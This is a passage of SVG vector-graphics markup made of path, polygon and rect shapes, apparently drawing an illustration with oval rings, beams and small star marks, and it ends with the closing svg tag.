  <path class="cls-1" d="M1238.71,1344.17c-1.69-.13-4.61-.82-5.61-.71-1.44.17-4.03,3.09-6.82,1.96.61,3.02,7.49.4,6.21,4.96l-10.46,1.31-2.58-3.78c-4.97,3.68-10.34,6.82-16.79,6.19-.41-9.53,9.37-18.13,18.64-17.39l-3.73,6.2c4.43-1.09,3.04,3.66,7.46,2.49-5.52-5.31,1.03-8.85-1.25-14.91l-8.68,3.73-.63-9.95c2.75-5.43,11.5-.39,10.58,4.98,3.2-2.65,4.95-2.96,9.06-2.19,4.83.91,2.58,3.24,4.58,5.28,2.66,2.73,11.71,4.37,13.7,0l-3.71-.6v-3.75s-3.74,1.26-3.74,1.26l1.25,3.72-6-1.47-1.39-7.09c4.09-.88,5.51-3.44,4.89-7.59-2.24-.15-.74,2.62-2.45,4.38-3.67,3.79-15.26,4.81-18.54-.17-2.56-3.89-.5-6.37-.12-10.43h3.7s2.48,7.46,2.48,7.46c.28-4.08-.66-8.53.56-12.5,2.12-6.89,11.8-6.84,13.86.03,1.26,4.2-3.46,5.32-.73,9.98l3.1-4.95,3.72,4.95c3.1-2.47,1.14-1.87-.02-3.69-1.35-2.13-9.72-12.62-2.44-12.51,4.32.07,3.76,5.19,4.97,7.49.95,1.81,3.56,2.28,4.9,3.8,3.06,3.46,1.03,5.99.67,9.9-1.27,1.56-9.79-9.47-8.69,0l3.76-.72,1.21,4.46c9.66-5.05,14.01,10.11,3.72,12.41l-2.48-7.45c2.51,5.96.54,13.93-7.21,10.33-1.35-.63-1.62-1.38-1.51-2.87h-1.23c.55,5.24-2.57,4.46-5.47,6.15-.88.51-.69,1.27-.76,1.31,1.64.13,3.33-.11,4.97,0l2.48,9.95c-5.27-2.42-10.59,4.94-12.21-3.36-1.18-6.01,1.75-4.05,4.52-5.59.36-.2.17-.95.23-.99ZM1234.98,1314.33c2.38-.25,4.65-8.2,1.85-8.7-2.77.26-4.67,3.03-4.34,5.58l3.09-.64-.6,3.75Z"/>
  <path class="cls-1" d="M1146.72,1224.83c-2.41.57-3.41-.75-5.12-1.71-6.25-3.51-12.55-8.81-18.89-12.18-24.58-13.07-58.72-4.3-84.19-10.28-3.51-.82-10.22-2.75-12.37-5.65,5.29,1.32,11.3,3.4,16.76,3.73,14.73.9,31.36-3.52,47.31-2.55,24.41,1.49,37.86,5.94,54.01,24.3,1.23,1.39,2.98,2.04,2.48,4.35Z"/>
  <path class="cls-1" d="M901.85,1186.3l.6,77.09-8.13-3.27c.8-24.72-2.12-49.08-1.19-73.81h8.71Z"/>
  <path class="cls-1" d="M614.69,1254.67l-25.58,64.52c-2.03-.74-5.02-.79-6.77-1.73-2.01-1.08-.53-1.72-.27-2.77.44-1.82,1.2-3.86,1.84-5.66,5.98-16.79,13.87-33.02,19.73-49.88l11.05-4.48Z"/>
  <path class="cls-1" d="M802.39,902.89l-16.77,73.33-6.29-4.97,14.6-66.28c1.27-3.32,5.47-1.88,8.47-2.09Z"/>
  <path class="cls-1" d="M1313.29,1415.02c-3.78-.15-8.31,1.25-10.51-2.54l-25.54-54.63,6.84-1.32,2.51,1.3,26.7,57.19Z"/>
  <path class="cls-1" d="M995.07,768.63l-5.47,1.1-34.31-69.46,5.65-.81,2.85,2.87c8.12,17.87,18.59,35.13,26.53,53.02.84,1.89,5.64,12.64,4.74,13.27Z"/>
  <polygon class="cls-1" points="650.74 1571.65 638.08 1627.97 636.5 1629.81 628.37 1628.82 640.89 1571.73 650.74 1571.65"/>
  <path class="cls-1" d="M992.59,777.35l5.58-1.33,2.52,1.31,28.67,57.13c1.69,3.64-3.62,4.26-6.19,4.9l-30.58-62.01Z"/>
  <path class="cls-1" d="M1120.61,1217.39c.26,2.33-2.54,1.03-3.8.69-10.97-2.97-19.71-6.34-31.65-5.68-22.53,1.23-37.5,4.81-59.31-5.29-3.33-1.54-8.53-4.3-10.9-7.12,5.08,1.23,9.62,4.41,14.63,5.87,25.9,7.54,51.52-5.69,77.69,4.35,5.01,1.92,8.41,5.48,13.33,7.19Z"/>
  <polygon class="cls-1" points="900.59 1099.29 901.3 1154.06 893.14 1155.23 891.83 1101.26 900.59 1099.29"/>
  <path class="cls-1" d="M859.48,800.86l-7.37.09,5.14-57.64,4.2-2.09c3.72.36,3.27,3.99,3.18,6.94-.22,6.83-2.04,15.39-2.58,22.32-.37,4.72-.92,28.51-2.56,30.38Z"/>
  <path class="cls-1" d="M685.56,1050.81l19.83-52.71c1.53-3.67,7.35,3.38,7.28,5.86-5.28,10.12-7.9,24.42-13.18,34.06-1.67,3.06-6.82,7.87-9.59,10.3-1.39,1.23-2.04,2.98-4.35,2.48Z"/>
  <path class="cls-1" d="M899.35,1039.63l1.31,48.94-8.76,2.03c-.39-10.95.5-22.05.06-33-.14-3.6-3.32-14.12-.1-16.14l7.49-1.82Z"/>
  <path class="cls-1" d="M1048.52,1193.76c-1.63-1.39-.19-2.38,1.84-2.48,9.36-.46,18.65.03,27.98-1.25l-9.94-1.24c.59-2.23,3.95-3.1,5.88-3.43,13.18-2.3,24.4.61,36.36,5.32,6.26,2.47,13.78,5.37,18.65,9.93-2.05,2.77-1.98,1.28-4.1.4-23.14-9.58-25.49-7.87-49.89-7.18-8.9.25-17.88-.3-26.78-.06Z"/>
  <path class="cls-1" d="M1152.93,1233.54c.66,3.56-.89,2-2.74,2.78-20.67,8.8-42.24,8.05-61.52-3.78-2.06-1.26-12.67-8.83-10.31-11.44,12.6,6.62,23.67,12.61,38.03,14.79,12.13,1.84,24.87,1.51,36.54-2.36Z"/>
  <path class="cls-1" d="M1126.83,1170.13c-28.67-5.1-56.34,10.93-83.28,18.65-.58-3.21.55-2.2,2.48-3.04,16.37-7.19,49.46-23.41,66.39-21.7,4.07.41,11.65,2.8,14.41,6.1Z"/>
  <path class="cls-1" d="M1265.43,1324.28c-.89-.19-5.55-3.76-5.58-4.35l8.68-3.1h-8.7c-.95-8.87,7.99-10.34,14.99-8.16,4.43,1.38,15.14,11.26,9.25,15.61-5.49-.78-13.59,1.07-18.65,0Z"/>
  <path class="cls-1" d="M763.87,1088.1c-.57-2.41.75-3.41,1.71-5.12,5.16-9.21,13.85-17.48,19.38-26.61,3-2.34,8.67,1.84,8.75,4.98.11,4.62-11.34,12.96-14.32,16.8l-15.52,9.96Z"/>
  <polygon class="cls-1" points="821.04 722.65 806.75 761.19 804.35 762.41 798.67 761.17 813.75 722.82 821.04 722.65"/>
  <path class="cls-1" d="M584.83,1329.29c1.89,1.47-10.35,27.83-11.17,32.28l-8.69-2.5,11.27-30.99,8.58,1.2Z"/>
  <path class="cls-1" d="M1090.78,1180.09c-.57-3.61.77-2.05,2.93-2.61,18.92-4.96,44.2,1.85,58.6,15.05.99.91,3.22,2.58,1.24,3.73-7-2.54-13.27-6.94-20.17-9.66-4.73-1.87-18.96-6.5-23.33-6.5h-19.27Z"/>
  <path class="cls-1" d="M776.3,1098.04c-.5-2.31,1.26-2.95,2.48-4.35,3.66-4.16,8.14-7.66,11.84-11.78,2.86-3.19,5.51-8.73,8.65-11.24,4.83-3.86,7.17,7.64,4.44,11.9-1.99,3.11-11.68,8.71-15.37,10.73-2.01,1.1-10.34,6.28-12.04,4.74Z"/>
  <path class="cls-1" d="M1220.31,1298.58c-.59.51-.27,4.51-4.68.91-6.66-5.42-4.4-20.4,1.33-26.18,3.05-.73,7.64,11.85,7.98,14.37.31,2.3.5,6.27-.13,8.4-1.06,3.61-4.18,2.22-4.5,2.5Z"/>
  <path class="cls-1" d="M1346.85,1585.31c-1.48,1.43-17.88-3.67-19.34-6.19,6.99-19.99,17.7-9.7,19.34,6.19Z"/>
  <path class="cls-1" d="M1156.67,1336.7c-14.05-1.89-14.32-14.06-18.65-24.84,3.3.19,7.72-1.1,10.02,1.78,3.95,4.94,5.29,17.2,8.63,23.06Z"/>
  <path class="cls-1" d="M809.84,868.11c1.53,1.1-5.11,22.2-5.04,25.99l-8.61.08,6.22-27.34,7.44,1.27Z"/>
  <polygon class="cls-1" points="1133.04 1272.07 1123.68 1269.62 1116.89 1248.46 1126.24 1249.67 1133.04 1272.07"/>
  <path class="cls-1" d="M1033.61,1469.72l-3.7-22.34,7.91-1.2c1.63.57,1.64,1.66,1.97,3.07.49,2.11,2.69,16.38,2.44,17.21l-8.62,3.26Z"/>
  <path class="cls-1" d="M1248.65,1345.41c7.58-2.83,22.29,8.31,21.14,15.52-.66,4.12-4.38-1.02-4.92-1.23-1.19-.46-3.3.83-5.36.46-4.33-.79-12.33-9.63-10.85-14.74Z"/>
  <path class="cls-1" d="M1334.63,749.79c2.65.38,5.27.94,7.9,1.44,2.1.4,2.06-.56,1.83,2.48l-9.36,2.46-3.09,9.97c-1.63.36-1.47-1.29-1.84-2.48-.78-2.51-.89-5.25-2.47-7.49l-9.36-2.46c-.23-3.05-.27-2.09,1.83-2.48,2.63-.5,5.26-1.06,7.9-1.44l2.71-10.98c1.74-.3,1.81,2.2,2.12,3.45.62,2.49.51,5.22,1.81,7.53Z"/>
  <path class="cls-1" d="M325.29,1101.56c.44.44,6.73,1.55,8.48,2.11,1.2.39,2.84.18,2.49,1.83l-10.94,2.75c-1.51,1.89-.28,8.64-3.97,9.69l-2.46-9.35c-2.24-1.58-4.98-1.7-7.49-2.47-1.2-.37-2.84-.2-2.48-1.84l9.97-3.09,2.46-9.35c3.6.81,2.62,8.41,3.94,9.73Z"/>
  <path class="cls-1" d="M1059.7,763.66l1.35,9.84c.8.8,10.38.09,11.08,3.83l-9.97,1.85c-2.65,1.78-1.13,9.34-4.94,10.59l-1.45-9.74-10.99-3.31c2.25-2.85,7.56-1.85,9.97-3.71,1.37-1.06,1.84-5.59,2.35-7.61s-.25-1.99,2.59-1.74Z"/>
  <path class="cls-1" d="M628.37,973.75c.36,1.54-1.29,1.58-2.45,1.87-2.56.65-5.92.26-7.59,2.37l-2.4,9.42c-3.68-1.05-2.45-7.8-3.96-9.69l-9.7-2.75c.81-3.62,8.39-2.61,9.72-3.94,1.19-1.18.58-8.12,3.33-9.72l3.06,9.36,9.98,3.08Z"/>
  <path class="cls-1" d="M1484.83,1165.16l2.48,9.34c2.21,1.63,4.96,1.72,7.46,2.5,1.2.37,2.84.2,2.48,1.84l-10.99,2.7c-.37,2.65-.94,5.27-1.44,7.91-.4,2.1.56,2.06-2.49,1.84l-1.44-9.74-10.98-3.93,11.02-2.66c.28-2.68.9-5.3,1.4-7.95.4-2.1-.57-2.06,2.49-1.84Z"/>
  <path class="cls-1" d="M429.68,770.92l10.98,3.93-9.97,3.09c-1.43,1.42-1.8,5.43-2.35,7.62-.51,2.02.25,1.99-2.59,1.74l-1.41-9.78c-2.84-.62-5.75-1.16-8.53-2.05-1.2-.39-2.84-.18-2.49-1.83l10.94-2.75,3.36-9.69,2.06,9.73Z"/>
  <path class="cls-1" d="M1083.32,1698.42l2.41,17.88c-.64,2.14-6.32,3.34-8.58,3.24l-3.77-19.86,9.95-1.26Z"/>
  <path class="cls-1" d="M632.06,1656.13c-2.49-.06-9.06,1.08-9.84-1.97l3.8-16.51c2.06-.29,9.35-.88,9.57,1.68l-3.53,16.79Z"/>
  <polygon class="cls-1" points="908.06 1574.13 908.06 1595.26 899.36 1595.26 899.36 1575.37 908.06 1574.13"/>
  <path class="cls-1" d="M1227.53,1259.64l-7.51-16.83c-.42-2.47,5.39-4.47,6.75-4.18,2.35.5,7.03,14.11,9.36,16.67l-8.6,4.33Z"/>
  <path class="cls-1" d="M867.04,708.97l-1.24,23.63h-7.47s1.41-21.6,1.41-21.6c.93-2.85,4.85-1.98,7.3-2.03Z"/>
  <path class="cls-1" d="M695.49,829.55c-3.79,1.07-5.03-2.53-6.25-5.56-1.77-4.37-6.57-19.68-3.68-23.03,3.04-.48,3.84,2.5,4.69,4.62,1.45,3.62,7.17,21.73,5.24,23.97Z"/>
  <path class="cls-1" d="M1230,1298.18l-3.9,9.79-4.92.87-1.13,11.71c-11.53.53-9.33-22.05,1.24-13.67l.59-5.01,8.11-3.69Z"/>
  <path class="cls-1" d="M1078.35,1110.47l4.98,17.4-7.95,1.34c-1.26-.17-7.04-16.6-5.73-17.49l8.7-1.25Z"/>
  <path class="cls-1" d="M743.97,1160.2l-3.86,17.26-7.37-.44c-1.64-1.15-.89-1.81-.68-3.18.56-3.67,2.29-7.41,2.54-11.21l9.37-2.43Z"/>
  <path class="cls-1" d="M1131.8,1232.31c.11,2.2.6,2.66-1.88,2.51-12.2-.74-23.88-7.63-35.13-12.12-1.56-.62-3.67-.68-4.01-2.82l41.02,12.44Z"/>
  <path class="cls-1" d="M798.06,1038.38c1.32-.31,2.59.89,2.93,2.03.46,1.57,1.47,12.07.86,12.95-1.86,2.69-11.99.58-11.92-3.13.06-3.19,6.01-9.12,8.13-11.85Z"/>
  <path class="cls-1" d="M680.37,808.63c3.46,7.28,7.82,15.14,7.66,23.4l-4.33-1.26c-3.6-6.89-7.45-14.35-6.85-22.36l3.52.22Z"/>
  <path class="cls-1" d="M1033.03,844.83l7.94,13.95c-8.35,8.53-10.41-3.67-13.61-10.01-.08-2.96,3.62-3.25,5.68-3.94Z"/>
  <polygon class="cls-1" points="1086.94 1136.71 1090.79 1150.25 1082.13 1151.47 1078.38 1137.86 1086.94 1136.71"/>
  <polygon class="cls-1" points="780.03 1733.23 780.02 1748.16 770.19 1744.95 771.32 1733.23 780.03 1733.23"/>
  <path class="cls-1" d="M1365.5,1539.32c-1.02-.78,2.68-10.9,4.95-11.85h3.79c2.39,1.99,4.87,8.07,3.13,10.66-3.8,3.75-7.38,1.89-11.87,1.2Z"/>
  <polygon class="cls-1" points="1034.84 1422.47 1036.81 1434.96 1027.39 1437.4 1026.23 1425.74 1034.84 1422.47"/>
  <path class="cls-1" d="M1265.47,1285.92c1.74,1.14,2.15,1.84,1.61,3.95-.24.95-10.62,15.72-11.6,15.75-4.01.11.1-10.99.94-12.72,2.32-4.81,3.73-5.85,9.05-6.97Z"/>
  <path class="cls-1" d="M1271.91,1340.79c1.01,1.11,3.69,7.53,2.84,8.35-5.6,1.03-15.58-2.22-14.98-9.21,3.29-3.08,9.26-2.33,12.15.86Z"/>
  <path class="cls-1" d="M711.65,878.03c2.85,2.46-9.75,6.76-10.89,7.12-3.1,1-12.6,4.27-13.96.94l.77-3.08,24.08-4.99Z"/>
  <path class="cls-1" d="M1080.88,1741.91l-2.28-10.59,8.51-2.54c4.4,7.75,3.6,13.06-6.23,13.13Z"/>
  <path class="cls-1" d="M1241.18,1264.61l3.84,10.45-7.55,4.47-4.89-10.58c.08-1.16,8.02-5,8.6-4.33Z"/>
  <rect class="cls-1" x="893.14" y="1163.92" width="8.71" height="12.44"/>
  <path class="cls-1" d="M799.92,1500.78v12.44s-8.71,0-8.71,0l.55-11.27c1.32-1.97,5.88-.99,8.16-1.17Z"/>
  <polygon class="cls-1" points="909.26 702.8 910.42 713.83 903.11 715.17 900.6 702.77 909.26 702.8"/>
  <polygon class="cls-1" points="828.5 702.76 824.69 715.13 817.31 713.94 821.14 702.86 828.5 702.76"/>
  <path class="cls-1" d="M890.67,1289.48l3.62,1.84-5.5,13.06c-7.15-5.37-.19-9.2,1.88-14.9Z"/>
  <path class="cls-1" d="M898.09,1308.12h-3.7c-.58-3.31-.13-14,5.58-12.42,5.29,1.46-3.09,9.43-1.88,12.42Z"/>
  <path class="cls-1" d="M884.44,1257.16c-.7,2.58-3.73,2.29-5.62,3.69-4.51,3.35-7.48,7.91-9.21,13.22-.63,1.93,1.2,3.61-2.57,2.97.79-8.92,7.45-20.29,17.4-19.88Z"/>
  <path class="cls-1" d="M1244.91,1298.17c-5.36.79-6.64-11.66-3.09-12.42,3.86-.83,5.27,9.88,3.09,12.42Z"/>
  <path class="cls-1" d="M813.52,1064.55c1.23,1.7-.72,10.78-4.9,9.88l-1.17-9.86,6.07-.02Z"/>
  <path class="cls-1" d="M967.72,1127.89l-9.32,12.41c-2.56-1.83-1.4-2.1-.6-4.31,1.61-4.48,4.73-8.13,9.93-8.1Z"/>
  <path class="cls-1" d="M1270.74,1332.72c-2.9-.14-5.08,4.26-7.15.88l4.35-6.83,3.78,2.47-.98,3.48Z"/>
  <path class="cls-1" d="M819.8,1053.3c1.1,7.45-8.87,4.27-13.66,6.2-.15-1.71,2.74-2.04,4.14-2.68s9.09-3.96,9.52-3.52Z"/>
  <g>
    <path class="cls-1" d="M725.67,707.17c1.9-1.4,0-2.07-1.74-2.28-3.3-.4-7.03.34-10.52-.12-63.16-8.22-193.81-27.62-241.99-67.3-27.47-22.63-21.72-41.87,6.07-60.3,32.28-21.41,86.68-34.52,125.16-42.18,121.99-24.28,251.53-25.53,376.08-20.79,94.84,3.61,244.25,17.05,327.11,63.72,23.22,13.08,47.16,29.39,26.15,56.53-37.3,48.19-178.85,61.79-236.45,74.94l-40.64,3.49c-1.91,1.41.02,2.07,1.74,2.28,3.01.37,8.72.29,11.81-.01,72.8-7.16,161.85-15.87,229.14-45.48,26.86-11.82,74.12-43.39,47.01-75.59-42.95-51.01-193.86-76.64-259.48-85.78-55.05-7.67-110.85-13.42-166.47-15.9-18.74-.84-37.68,1.86-56.1-2.25,3.3-4.11,11.86-1.95,17.1-2.28,36.44-2.29,79.03-2.56,115.7-1.18,4.72.18,9.64,2.1,14.7,1.18-.8-2.32-4.46-3.03-6.59-3.31-26.78-3.51-54.27-3.21-81.27-7l-76.77-1.09-1.75-2.28c28.1-3.51,56.87-5.53,85.6-4.62,76.47,2.43,154.04,11.08,228.56,28.9,63.63,15.21,107.64,36,162.68,68.68,1.47.88,2.6,2.22,4.6,1.82,2.35-1.9-25.53-22.16-27.93-23.78-128.68-86.92-367.73-108.96-520.17-93.84-92.32,9.16-259.56,57.03-320.98,127.9-21.25,24.52-16.79,44.73,7.78,64.45,51.57,41.39,177.71,58.2,243.58,63.47,5.94.48,12.29-.31,18.27,0ZM800.61,486.75h35.99c.06,1.47-3.57,2.54-4.71,2.86-5,1.41-35.46,6.04-35.38,0,.75-.76,3.46-2.86,4.11-2.86ZM789.4,487.9l-.18,4.4c-1.69.05-5.52,2.45-6.32,2.45h-18.88l-.63-4.03c8.72-1.63,16.98-3.8,26-2.81ZM571.32,518.42c29.91-13.33,80.88-21.92,113.66-23.67,8.41-.45,16.95.29,25.36,0-.59,2.09-3.71,2.81-5.59,3.14-37.02,6.51-74.5,11.84-111.55,18.8-8.03,1.51-15.67,5.92-24.45,4.3-.64-3.26.9-1.84,2.58-2.58Z"/>
    <path class="cls-1" d="M710.32,446.19c3.81.57,8.3-.29,12.11-.84,86.21-12.54,184.64-13.87,271.71-5.44,5.81.56,12.33.34,18.27,1.14l-8.9-3.36c-48.94-5.44-97-12.08-146.27-13.75-10.83-.37-21.76.86-32.43-1.17.77-1.45,6.35-3.18,7.73-3.35,44.45-5.24,100.77-3.23,146.3-2.41,3.12.06,7.34,2.84,8.8-1.08-18.83-3.24-36.87-9.24-56.06-10.28-28.2-1.53-56.86.44-84.9,1.18-9.24.24-18.55-.27-27.78-.06.48-1.82,2.7-2.74,4.4-3.15,25.41-6.15,60.78-8.82,87-9.45,16.93-.41,33.71.97,50.6,1.01,2.07-1,2.94-2.07.73-3.76-3.67-2.8-13.13-3.38-17.58-5.82l-37.82-6.23c-1.75-1.6.12-2.07,1.75-2.27,22.87-2.82,56.78,4.37,78.43,12.05,29.44,10.44,59.19,29.18,83.21,48.52,3.07,2.47,10.08,10.89,12.46,11.93,3.7,1.6,11.05,1.14,15.3,2.88.53-1.98-.84-2.28-1.75-3.43-4.5-5.64-15.45-15.59-21.22-20.58-80.32-69.4-201.53-85.82-296.62-34.63-24.83,13.37-49.3,31.13-67.45,52.35ZM809.74,422.5c-13.86,3.27-28.51,3.6-42.76,4.85,5.38-6.05,16.41-4.85,24.07-5.82,7.18-.91,14.05-3.55,21.95-2.15l-3.26,3.12ZM792.58,399.03c6.47-3.56,14.71-7.16,21.62-9.91,14.84-5.9,32.38-11.93,48.35-12l-82.59,31.97c-2.1-1.89,11.11-9.22,12.61-10.05Z"/>
    <path class="cls-1" d="M672.28,605.81c70.88-26.86,199.31-28.4,275.87-24.32,44.39,2.37,152.01,14.17,186.9,39.53,8.11,5.89,18.49,16.29,14.25,26.76,4.98-4.47,2.42-14.07-1.2-18.84-20.42-26.91-104.12-42.32-137.56-47.31-96.81-14.46-244.03-18.68-336.25,13.57-16.23,5.67-53.21,22.06-39.29,43.82,1.32,2.07,10.4,11.69,12.78,9.89-22.25-22.64,4.3-35.46,24.48-43.1Z"/>
    <path class="cls-1" d="M1095.59,669.48c-2.22,1.65-6.49,2.04-7.65,4.57,25.34-5.18,36.96-23.61,10.99-39.76-45.42-28.25-151.97-37.37-206.23-37.95-54.74-.58-124.69,3.18-176.66,19.86-15.79,5.07-49.44,19.1-40.8,39.86,3.48,8.36,19.18,16.64,28,17.99l-19.35-13.8c-6.55-7.97-2.86-16.9,4.82-22.53,25.99-19.05,99.01-27.11,131.97-29.88,69.62-5.85,194-4.82,258.25,21.82,20.01,8.3,41.54,21.3,16.66,39.82Z"/>
    <path class="cls-1" d="M1029.94,667.51c2.65-9.42-18.59-19.64-25.82-22.54-51.8-20.72-179.63-23.96-229.91.11-12.26,5.87-24.92,14.08-11.36,26.67l-.57-9.58c.37-2.72,1.81-3.94,3.49-5.84,11.09-12.53,58.97-18.28,76.16-19.94,42.81-4.13,134.17-3.9,171.54,16.66,8.63,4.75,15.62,10.98,9.57,20.99,1.38,1.29,6.62-5.55,6.9-6.54Z"/>
    <path class="cls-1" d="M972.29,662.64c-4.36,1.22-6.52,5.08-10.75,7.28-22.83,11.87-87.7,10.32-113.72,6.4-11.58-1.74-23.45-4.1-31.88-12.55-2.49,5.74,5.75,9.65,10.42,11.62,28.5,12,106.06,13.51,133.76,0,2.59-1.26,14.84-9.87,12.17-12.76Z"/>
    <path class="cls-1" d="M869.03,654.63c-7.33.6-18.34-2.48-22.99,3.43,6.49.46,14.53,3.83,20.74,4.49,15.07,1.6,37.81,1.51,52.91,0,6.62-.66,14.96-4.49,21.92-4.49-.8-2.32-4.45-3.03-6.59-3.32-21.91-2.92-44.26-1.89-65.99-.11Z"/>
    <path class="cls-1" d="M1184.5,573.86c1.97-12.52-33.75-12.7-41.41-11.46-17.61,2.85-9.52,16.3,4.71,18.87,7.14,1.29,35.25,1.8,36.7-7.41ZM1150.16,566.97c4.15-.73,24.95-.18,23.85,5.88-1,5.46-19.15,4.66-23.62,3.63-8.05-1.85-9.58-7.87-.23-9.52Z"/>
    <path class="cls-1" d="M576.41,599.82l1.82-2.86c-7.4-10.09-26.47-10.91-38.47-9.77-3.84.36-7.11,1.44-7.59,5.76,5.57.86,13.21,6.1,18.29,6.87,7.66,1.16,17.96-.85,25.96,0Z"/>
    <path class="cls-1" d="M1229.25,594.41c-4.06.56-15.93,3.55-13.36,8.9,2.22,3.09,21.45,2.53,25.89,2.08,3.48-.35,23.84-4.28,17.23-9.54-3.26-2.6-24.68-2.15-29.76-1.44Z"/>
    <path class="cls-1" d="M913.12,543.53c-1.65-5.78-13.83-7.18-19.03-6.26-3.66.65-8.21,3.25-9.86,6.55-2.83,9.61,32.1,10.97,28.89-.29Z"/>
    <path class="cls-1" d="M513.98,633.05c-1.97,1.31-2.18,2.18-1.88,4.44,13.59,2.87,27.37,3.88,40.07-2.33l-.48-3.44c-3.25-4.23-32.6-2.09-37.71,1.32Z"/>
    <path class="cls-1" d="M1252.51,644.4c4.23.47,25.86-.68,27.76-3.48,2.52-3.71-7.05-6.52-10-6.87-9.82-1.15-21.04.97-30.11,4.62-1.95,2.67,10.19,5.49,12.34,5.73Z"/>
    <path class="cls-1" d="M671.93,565.51c6.96-7.82-7.97-13.59-15-12.28-3.34.62-9.49,4.48-9.15,8.22.41,8.15,18.79,10.07,24.14,4.06Z"/>
    <path class="cls-1" d="M840.95,541.9c-4.63-5.41-25.7-5.17-24.22,4.55,1.72,11.28,34.21,7.14,24.22-4.55Z"/>
    <path class="cls-1" d="M1080.65,657.8c-1.5-9.12-14.41-17.01-23.08-18.88-1.15-.25-5.25-1.26-5.02.86,14.45,3.15,31.7,15.99,14.74,28.57-6.12,4.54-13.88,4.43-18.29,10.27,9.34-1.86,33.62-8.87,31.65-20.81Z"/>
    <path class="cls-1" d="M982.74,549.88c.52-1.88-.09-4.21-1.36-5.7-7.52-8.8-27.62-.08-18.45,8.18,5.15,4.64,16.33,4.28,19.81-2.48Z"/>
    <path class="cls-1" d="M578.84,654.71c1.37-.65,3.16-.91,2.87-2.91-1.15-4.61-22.73-2.7-26.83-.87-1.64.73-3.07,1.68-2.66,3.69,8.27,2.49,18.55,3.93,26.62.09Z"/>
    <path class="cls-1" d="M1094.72,553.16c-8.21,1.14-11.55,11.54-2.49,14.39,10.57,1.07,10.78-15.54,2.49-14.39Z"/>
    <path class="cls-1" d="M747.77,542.9c-9.85,1.47-4.67,13.63,3.09,14.43,10.08-2.13,4.95-15.63-3.09-14.43Z"/>
    <path class="cls-1" d="M1059.45,552.67c-.99-3.52-6.65-3.76-9.64-2.88-12.64,3.74,5.87,25,9.64,2.88Z"/>
    <path class="cls-1" d="M711.03,559.94l1.64-2.92c-1.12-5.1-4.94-10.1-10.92-8.41-8.29,2.35.04,18.06,9.28,11.33Z"/>
    <path class="cls-1" d="M616.09,563.43c-2.51,4.55-1.58,10.99,4.24,12.19,12.65,2.62,5.59-15.05-4.24-12.19Z"/>
    <path class="cls-1" d="M1204.76,660.33c6.97,3.09,14.95,2.85,22.44,1.75,2.41-1.11-2.66-5.08-2.97-5.16-2.98-.81-13.58,0-17.7,0-.7,0-2.41,2.57-1.77,3.41Z"/>
    <path class="cls-1" d="M720.95,670.62c-6.96-7.21-13.17-11.82-3.54-20.54-16.59,3.34-7.98,17.2,3.54,20.54Z"/>
  </g>
</svg>